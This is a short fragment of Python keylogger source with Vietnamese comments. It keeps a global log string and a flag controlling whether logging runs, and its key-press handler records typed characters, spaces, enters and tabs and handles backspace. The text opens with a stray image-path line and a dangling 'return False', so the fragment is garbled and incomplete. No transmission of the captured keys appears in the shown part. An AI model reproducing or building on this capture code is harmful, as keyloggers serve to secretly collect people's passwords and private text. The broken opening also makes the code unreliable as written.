 return False
# Biến lưu trữ các phím được nhấn để ghi log
keylog = ""
# Biến kiểm soát việc ghi log
unhook = True
# Hàm xử lý sự kiện nhấn phím
def on_press(key):
    global keylog
    global unhook
    # Nếu biến unhook là True, không ghi log
    if unhook == True:
        return False
    if hasattr(key, 'char'):
        keylog += key.char
    elif key == Key.space:
        keylog += ' '
    elif key == Key.enter:
        keylog += '\n'
    elif key == Key.tab:
        keylog += '\t'
    elif key==key.backspace:
        keylog = keylog[:-1]